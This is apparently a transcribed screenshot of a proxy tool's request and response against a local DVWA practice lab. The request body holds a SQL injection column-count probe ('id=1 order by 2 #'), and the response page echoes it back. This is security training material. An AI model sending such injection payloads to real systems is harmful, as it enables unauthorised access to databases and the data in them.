 1 × 2 × ...
Send Cancel < >
Target: http://192.168.85.136 HTTP/1
Request
Pretty Raw Hex \n
Chrome/101.0.4951.67 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer: http://192.168.85.136/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=vlcl3ridvd4dubfv0so621igv3; security=
medium
14 Connection: close
15
16 id=1 order by 2 #&Submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 order by 2 #
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/
https://owasp.org/www-community/attacks/SQL
https://bobby-tables.com/
Done
4,560 bytes | 6 m